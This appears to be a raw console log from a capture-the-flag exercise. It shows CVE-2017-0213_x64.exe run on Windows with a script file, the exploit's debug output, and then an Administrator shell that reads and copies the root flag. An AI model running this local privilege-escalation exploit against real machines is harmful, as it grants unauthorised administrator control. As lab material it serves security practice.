 PS C:\Users\Wade\Desktop> .\CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\Wade\Desktop\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000013B176A4450
Queried Success: 0000013B176A4450
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 0000013B176A4450
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000013B176A4450
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 0000013B176A4450
Queried Success: 0000013B176A4450
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {03FB5C57-D534-45F5-A1F4-D39556983875} 0000013B176A4450
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 0000013B176A4450
QI - Marshaller: {2C258AE7-50DC-49FF-9D1D-2ECB9A52CDD7} 0000013B176A4450
QI - Marshaller: {00000019-0000-0000-C000-000000000046} 0000013B176A4450
QI - Marshaller: {4C1E39E1-E3E3-4296-AA86-EC938D896E92} 0000013B176A4450
Release: 3
Opened Link \??\C: -> \Device\HarddiskVolume2\Users\Wade\Desktop: 00000000
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000013B176A4290
Queried Success: 0000013B176A4290
AddRef: 1
Release: 2
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000013B176A4290
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000013B176A4290
Queried Success: 0000013B176A4290
AddRef: 1
Marshal Interface: {00000000-0000-0000-C000-000000000046}
AddRef: 2
AddRef: 3
Release: 4
Marshal Complete: 00000000
Release: 2
AddRef: 3
QI - Marshaller: {00000003-0000-0000-C000-000000000046} 0000013B176A4450
Queried Success: 0000013B176A4450
AddRef: 4
Marshal Interface: {659CDEAC-489E-11D9-A9CD-000D56965251}
Setting bad IID
Unknown IID: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 0000013B176A45D0
Unknown IID: {00000003-0000-0000-C000-000000000046} 0000013B176A45D0
Unknown IID: {0000001B-0000-0000-C000-000000000046} 0000013B176A45D0
Query for IUnknown
Unknown IID: {00000018-0000-0000-C000-000000000046} 0000013B176A45D0
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7443-948C
Directory of C:\Users\Administrator\Desktop
12/08/2019 09:06 PM <DIR> .
12/08/2019 09:06 PM <DIR> ..
12/08/2019 09:08 PM 32 root.txt.txt
1 File(s) 32 bytes
2 Dir(s) 30,379,823,104 bytes free
C:\Users\Administrator\Desktop>type root.txt.txt
7958b569565d7bd88d10c6f22d1c4063
C:\Users\Administrator\Desktop>cp root.txt.txt C:\Users\Wade\Desktop
'cp' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>copy root.txt.txt C:\Users\Wade\Desktop
1 file(s) copied.
C:\Users\Administrator\Desktop>